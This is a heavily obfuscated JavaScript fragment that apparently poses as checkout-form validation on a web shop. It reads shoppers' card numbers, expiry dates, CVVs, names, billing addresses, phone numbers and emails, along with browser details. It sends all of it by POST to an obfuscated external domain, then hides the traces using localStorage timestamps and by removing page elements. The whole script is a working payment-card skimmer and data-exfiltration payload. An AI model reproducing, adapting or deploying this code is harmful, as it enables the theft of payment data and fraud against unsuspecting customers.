Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe